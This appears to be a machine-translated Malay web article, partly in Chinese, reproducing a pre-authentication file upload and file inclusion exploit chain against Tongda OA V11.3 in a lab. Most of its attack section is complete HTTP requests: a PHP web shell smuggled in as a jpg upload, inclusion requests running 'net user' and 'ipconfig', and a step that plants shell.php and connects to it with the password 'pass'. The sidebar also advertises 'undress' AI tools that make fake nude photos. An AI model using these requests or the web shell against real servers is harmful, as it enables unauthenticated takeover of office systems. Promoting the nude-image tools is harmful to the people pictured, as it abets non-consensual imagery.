Operasi dan penyelenggaraan

Operasi dan penyelenggaraan

Keselamatan

Keselamatan

Contoh analisis getshell yang disebabkan oleh kerentanan muat naik fail sewenang-wenangnya dan kerentanan kemasukan fail di meja depan Tongda OA

Contoh analisis getshell yang disebabkan oleh kerentanan muat naik fail sewenang-wenangnya dan kerentanan kemasukan fail di meja depan Tongda OA

Contoh analisis getshell yang disebabkan oleh kerentanan muat naik fail sewenang-wenangnya dan kerentanan kemasukan fail di meja depan Tongda OA

1. Pengenalan Kerentanan

Pengenalan Tongda OA:

Tongda OA (Sistem pejabat pintar rangkaian Office Anywhere) dibangunkan oleh Beijing Tongda Perisian automasi pejabat Kolaboratif Xinke yang dibangunkan secara bebas oleh Technology Co., Ltd. Beijing Tongda Xinke Technology Co., Ltd. ialah pasukan berteknologi tinggi yang perniagaan utamanya ialah penyelidikan dan pembangunan serta pelaksanaan, perkhidmatan dan perundingan perisian pengurusan kolaboratif satu-satunya perusahaan pusat dalam industri perisian pengurusan kolaboratif domestik, syarikat terkemuka China dalam perisian pengurusan kolaboratif.

Tongda OA menyediakan keupayaan pengurusan maklumat untuk ramai pengguna pelbagai saiz dalam pelbagai industri, termasuk kelulusan proses, pejabat pentadbiran, urusan harian, analisis statistik data, pemesejan segera, pejabat mudah alih, dll., membantu pengguna mengurangkan komunikasi dan kos pengurusan, dan meningkatkan pengeluaran dan kecekapan membuat keputusan. Sistem ini menggunakan kaedah pengendalian B/S (pelayar/pelayan) terkemuka, menjadikan pejabat rangkaian tidak dihadkan oleh geografi. Tongda Office Anywhere menggunakan pengkomputeran perusahaan berasaskan WEB, dan pelayan HTTP utama menggunakan pelayan Apache paling maju di dunia, dengan prestasi yang stabil dan boleh dipercayai. Kawalan berpusat capaian data mengelakkan kemungkinan kebocoran data. Menyediakan alat sandaran data untuk melindungi keselamatan data sistem. Kawalan kebenaran berbilang peringkat, pengesahan kata laluan lengkap dan mekanisme pengesahan log masuk meningkatkan lagi keselamatan sistem.

Versi yang terjejas oleh kerentanan ialah:

Versi V11, versi 2017, versi 2016, versi 2015, versi 2013, versi 2013.

Catatan:

Tidak perlu log masuk, kelemahan boleh dieksploitasi di meja depan

Versi 2013:

Laluan kerentanan muat naik fail: / isspirit/im/upload.php

Fail mengandungi laluan kerentanan:/ispirit/interface/gateway.php

Versi 2017:

Kerentanan muat naik fail path:/ispirit/im Fail /upload.php

mengandungi laluan kerentanan: /mac/gateway.php

Persekitaran kerentanan:

Mesin sasaran (Pelayan Windows 2008 R2) IP: 172.16.0.45

Tongda OA: Versi V 11.3

2 Persediaan persekitaran



(1) Selepas memuat turun versi Tongda OA V11.3 , klik fail yang sedang berjalan untuk menjalankan TDOA11.3





(2) Pastikan port 80 tidak diduduki, bina aplikasi pada port 80, dan kemudian klik Seterusnya



(3) Konfigurasi selesai

(4) Lihat Hasil terbina

(5) Akaun adalah pentadbir, kata laluan kosong, log masuk ke sistem back-end

3. Pembiakan Kerentanan

3.1 Pelaksanaan arahan sewenang-wenangnya





(2) Terdapat kelemahan bahagian hadapan yang membenarkan muat naik sewenang-wenangnya fail tanpa log masuk. Penyerang boleh menangkap paket data, mengubah suai dan mengulanginya Cara untuk meletakkan paket data adalah dengan memuat naik fail Trojan dengan akhiran jpg untuk menyerang sistem

POST /ispirit/im/upload.php HTTP/1.1Host: 172.16.0.45Cache-Control: no-cacheUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh2YB4pV8McGBAccept: */*Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5Cookie: PHPSESSID=123Connection: closeContent-Length: 660------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="UPLOAD_MODE"2------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="P"123------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="DEST_UID"1------WebKitFormBoundarypyfBh2YB4pV8McGBContent-Disposition: form-data; name="ATTACHMENT"; filename="jpg"Content-Type: image/jpeg<?php $command=$_POST['cmd'];$wsh = new COM('WScript.shell');$exec = $wsh->exec("cmd /c ".$command);$stdout = $exec->StdOut();$stroutput = $stdout->ReadAll();echo $stroutput;?>------WebKitFormBoundarypyfBh2YB4pV8McGB--Salin selepas log masuk



(2) Semak hasil yang sedang dijalankan





(3) Fail bahagian hadapan mengandungi kelemahan: ubah suai pakej data untuk memasukkan jpg Fail Trojan dimuat naik lebih awal, dan anda boleh melaksanakan arahan sewenang-wenangnya

Laksanakan arahan "pengguna bersih" di sini

POST /ispirit/interface/gateway.php HTTP/1.1Host: 172.16.0.45Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 71json={"url":"/general/../../attach/im/2012/820434636.jpg"}&cmd=net user



(4) Fail latar depan mengandungi kelemahan: ubah suai pakej data untuk memasukkan fail Trojan jpg yang dimuat naik sebelum ini, anda boleh melaksanakan arahan sewenang-wenangnya

Lakukan di sini Perintah "ipconfig"

POST /ispirit/interface/gateway.php HTTP/1.1Host: 172.16.0.45Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 73json={"url":"/general/../../attach/im/2012/820434636.jpg"}&cmd=ipconfig

3.2 getshell

(1) Kerentanan muat naik fail sewenang-wenangnya latar depan: tangkap paket data sewenang-wenangnya, ubah suai Main semula paket data dan muat naik fail Trojan dengan akhiran jpg (fail Trojan menjalankan operasi menulis fail)

POST /ispirit/im/upload.php HTTP/1.1Salin selepas log masuk

(2)查看运行结果

(3)查看/webroot/ispirit/interface/目录下的文件信息

(3)查看/webroot/ispirit/interface/目录下的文件信息

(4)前台文件包含漏洞:修改数据包,包含前面上传的jpg木马文件,会在文件包含的根目录下生成一个 shell.php 文件

(4)前台文件包含漏洞:修改数据包,包含前面上传的jpg木马文件,会在文件包含的根目录下生成一个 shell.php 文件

POST /ispirit/interface/gateway.php HTTP/1.1Host: 172.16.0.45Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 73json={"url":"/general/../../attach/im/2012/213131861.jpg"}&cmd=ipconfig

(5)查看文件包含漏洞的执行结果



(6)使用冰蝎进行连接:http://172.16.0.45/ispirit/interface/shell.php

密码为:pass

PS:此处用蚁剑和菜刀无法进行连接

四、加固建议

我们建议通达OA用户使用受影响版本登录通达OA官网,并获取最新的补丁。请根据当前OA版本选择所对应的程序文件,运行前请先做好备份。

Atas ialah kandungan terperinci Contoh analisis getshell yang disebabkan oleh kerentanan muat naik fail sewenang-wenangnya dan kerentanan kemasukan fail di meja depan Tongda OA. Untuk maklumat lanjut, sila ikut artikel berkaitan lain di laman web China PHP!

Alat AI Hot

Undresser.AI Undress

Apl berkuasa AI untuk mencipta foto bogel yang realistik

AI Clothes Remover

Alat AI dalam talian untuk mengeluarkan pakaian daripada foto.

Undress AI Tool

Gambar buka pakaian secara percuma

Clothoff.io

Penyingkiran pakaian AI

Video Face Swap

Tukar muka dalam mana-mana video dengan mudah menggunakan alat tukar muka AI percuma kami!

Artikel Panas

Alat panas

Notepad++7.3.1

Editor kod yang mudah digunakan dan percuma

SublimeText3 versi Cina

Versi Cina, sangat mudah digunakan

Hantar Studio 13.0.1

Persekitaran pembangunan bersepadu PHP yang berkuasa

Dreamweaver CS6

Alat pembangunan web visual

SublimeText3 versi Mac

Perisian penyuntingan kod peringkat Tuhan (SublimeText3)

Topik panas

Cara menghasilkan semula kerentanan getshell bahagian hadapan EyouCMS V1.5.1

May 20, 2023 pm 08:14 PM

Cara menghasilkan semula kerentanan getshell bahagian hadapan EyouCMS V1.5.1

May 20, 2023 pm 08:14 PM

Pengenalan kepada kerentanan 0x00 Teknologi Rangkaian Zanzan EyouCMS (EyouCMS) ialah sistem pengurusan kandungan (CMS) sumber terbuka berdasarkan ThinkPHP dari Syarikat Teknologi Rangkaian Zanzan China. Eyoucmsv1.5.1 dan versi terdahulu mempunyai log masuk latar belakang pengguna yang sewenang-wenangnya dan kerentanan kemasukan fail Kerentanan ini membolehkan penyerang menetapkan sesi pentadbir di latar depan dengan memanggil API dan fail muat turun pemalam jauh latar belakang mengandungi getshell. 0x01 versi terjejas EyouCMS

Contoh analisis akses Spring Boot Actuator yang tidak dibenarkan kepada getshell

May 23, 2023 am 08:56 AM

Contoh analisis akses Spring Boot Actuator yang tidak dibenarkan kepada getshell

May 23, 2023 am 08:56 AM

Bos jabatan pendahuluan menggali kelemahan ini dalam src tertentu Ia adalah lubang lama yang saya fikir ia menarik, jadi saya menyediakan persekitaran tempatan untuk mengujinya. Actuator ialah modul berfungsi yang disediakan oleh springboot untuk introspeksi dan pemantauan sistem aplikasi Dengan bantuan Actuator, pembangun boleh melihat dan mengumpul statistik pada penunjuk pemantauan tertentu sistem aplikasi. Apabila Actuator didayakan, jika kebenaran yang berkaitan tidak dikawal, pengguna yang menyalahi undang-undang boleh mendapatkan maklumat pemantauan dalam sistem aplikasi dengan mengakses titik akhir penggerak lalai, yang membawa kepada kebocoran maklumat atau bahkan pengambilalihan pelayan. Seperti yang ditunjukkan di atas, penggerak ialah springb

Apakah hak pentadbir latar belakang Getshell dalam ZenTao 12.4.2?

May 16, 2023 pm 03:43 PM

Apakah hak pentadbir latar belakang Getshell dalam ZenTao 12.4.2?

May 16, 2023 pm 03:43 PM

0x00 Pengenalan ZenTao ialah perisian pengurusan projek R&D sumber terbuka domestik profesional yang mengintegrasikan pengurusan produk, pengurusan projek, pengurusan kualiti, pengurusan dokumen, pengurusan organisasi dan pengurusan transaksi, merangkumi sepenuhnya proses teras pengurusan projek R&D. Idea pengurusan adalah berdasarkan kaedah pengurusan projek tangkas yang popular di peringkat antarabangsa - Scrum Atas dasar mengikut nilainya dan menggabungkan status semasa penyelidikan dan pembangunan projek domestik, ia mengintegrasikan pelbagai fungsi seperti pengurusan tugas, pengurusan permintaan, pepijat. pengurusan, pengurusan kes penggunaan, dsb., meliputi perisian daripada perancangan hingga ke seluruh kitaran hayat keluaran. Gambaran Keseluruhan Kerentanan 0x01 ZenTao versi 12.4.2 mempunyai kelemahan muat turun fail sewenang-wenangnya Kerentanan ini adalah kerana penapisan dalam kaedah muat turun dalam kelas klien tidak ketat dan ftp boleh digunakan untuk memuat turun fail.

Analisis kejadian GetShell penyahmampatan yang tidak selamat ditemui melalui kebolehkesanan

May 12, 2023 am 11:19 AM

Analisis kejadian GetShell penyahmampatan yang tidak selamat ditemui melalui kebolehkesanan

May 12, 2023 am 11:19 AM

Baru-baru ini, apabila kami membantu pelanggan mengesan insiden pencerobohan, kami mendapati bahawa penggodam menggunakan "fungsi penyahmampatan ZIP" tapak web untuk memuat naik Webshell sebelum mendapat akses kepada pelayan. Oleh kerana kaedah eksploitasi kebocoran ini agak mewakili dari segi "struktur muatan serangan" dan "laluan penyahmampatan sebenar", dan industri masih tidak memberi perhatian yang cukup kepada kelemahan "penyahmampatan tidak selamat". Oleh itu, kami menulis laporan ini, di mana kami menerangkan proses pengesanan pencerobohan dan penemuan kelemahan, dan mengemukakan beberapa cadangan keselamatan daripada dua dimensi pembangunan keselamatan dan penyelesaian perlindungan produk anjing keselamatan, dengan harapan dapat memberi manfaat kepada industri. Perlu diingat bahawa walaupun CMS telah membuat konfigurasi pertahanan yang berkaitan, jika anda terus menulis fail JSP dalam direktori root CMS, ia tidak akan dilaksanakan dan ralat 403 akan dilaporkan.

Apakah itu sistem pejabat kolaboratif oa

Jul 10, 2023 pm 04:52 PM

Apakah itu sistem pejabat kolaboratif oa

Jul 10, 2023 pm 04:52 PM

Sistem pejabat kolaboratif oa merujuk kepada kaedah pejabat baharu yang menggabungkan fungsi pejabat moden dan rangkaian komputer. Di kalangan agensi pentadbiran, kebanyakan mereka memanggil automasi pejabat e-kerajaan, dan kebanyakan perusahaan dan institusi memanggilnya OA, iaitu automasi pejabat. Dengan merealisasikan automasi pejabat, atau pejabat digital, struktur organisasi pengurusan sedia ada boleh dioptimumkan, sistem pengurusan boleh diselaraskan, dan berdasarkan peningkatan kecekapan, keupayaan pejabat kolaboratif dapat ditingkatkan, ketekalan pembuatan keputusan dapat diperkukuh, dan akhirnya tujuan untuk meningkatkan kecekapan membuat keputusan dapat dicapai.

Contoh analisis Redis+Getshell

May 27, 2023 pm 08:43 PM

Contoh analisis Redis+Getshell

May 27, 2023 pm 08:43 PM

Prakata: Apabila kami menerima ujian penembusan yang dibenarkan, selepas mencuba kelemahan konvensional seperti suntikan, muat naik fail, dll. tanpa hasil, mengimbas port mungkin mendedahkan keuntungan yang tidak dijangka. Mengenal diri sendiri dan mengenali musuh adalah cara terbaik untuk memenangi seratus pertempuran pengenalan: Secara ringkasnya, redis ialah pangkalan data jenis Nilai-Kekunci Semua data redis dikendalikan dalam memori, dan ia boleh menyimpan data dalam memori cakera dengan kerap, dan menyokong menyimpan pelbagai data (String, cincang, senarai, dll.). Semasa menyusun strategi, kelemahan Redis: 1. Kerentanan akses tanpa kebenaran Redis akan terikat kepada 0.0.0.0:6379 secara lalai Jika akses IP tidak dihadkan, perkhidmatan Redis akan didedahkan.

Bagaimana untuk merealisasikan berulangnya kelemahan log masuk pengguna dalam talian dalam Tongda OA v11.7

Jun 03, 2023 am 08:13 AM

Bagaimana untuk merealisasikan berulangnya kelemahan log masuk pengguna dalam talian dalam Tongda OA v11.7

Jun 03, 2023 am 08:13 AM

Kerentanan log masuk pengguna dalam talian Tongda OAv11.7 menghasilkan semula kelemahan yang serupa dengan akses tanpa kebenaran, tetapi kaedah penggunaannya sememangnya agak istimewa dengan mengakses halaman kerentanan untuk mendapatkan phpsession http://x.x.x.x/mobile/auth_mobi.php. ?isAvatar=1&uid=1&P_VER=0 Kami telah memperoleh phpsession Pada masa ini, kami boleh mengakses halaman belakangnya Namun, jika halaman tersebut memaparkan RELOGIN, ia bermakna terdapat kelemahan tetapi pentadbir tidak dalam talian sekarang, jadi kami perlu. tunggu dia online. Lawati halaman hujung belakang: http://x.x.x.x/general/ untuk melihat laluan mutlak setempat

Contoh analisis getshell yang disebabkan oleh kerentanan muat naik fail sewenang-wenangnya dan kerentanan kemasukan fail di meja depan Tongda OA

Jun 02, 2023 pm 08:55 PM

Contoh analisis getshell yang disebabkan oleh kerentanan muat naik fail sewenang-wenangnya dan kerentanan kemasukan fail di meja depan Tongda OA

Jun 02, 2023 pm 08:55 PM

1. Pengenalan Kerentanan Pengenalan kepada Tongda OA: Tongda OA (Office Anywhere Network Intelligent Office System) ialah perisian automasi pejabat kerjasama yang dibangunkan secara bebas oleh Beijing Tongda Xinke Technology Co., Ltd. Beijing Tongda Xinke Technology Co., Ltd. ialah sebuah syarikat pengkhususan dalam pembangunan dan pelaksanaan perisian pengurusan kolaboratif Pasukan berteknologi tinggi yang perniagaan utamanya ialah perkhidmatan dan perundingan, ia merupakan satu-satunya perusahaan milik kerajaan dalam industri perisian pengurusan kerjasama domestik dan perusahaan terkemuka dalam perisian pengurusan kolaboratif China. Tongda OA menyediakan keupayaan pengurusan maklumat untuk ramai pengguna pelbagai saiz dalam pelbagai industri, termasuk kelulusan proses, pejabat pentadbiran, urusan harian, analisis statistik data, pemesejan segera, pejabat mudah alih, dll., membantu pengguna mengurangkan kos komunikasi dan pengurusan serta meningkatkan pengeluaran dan kecekapan membuat keputusan. Sistem ini menggunakan B/S terkemuka (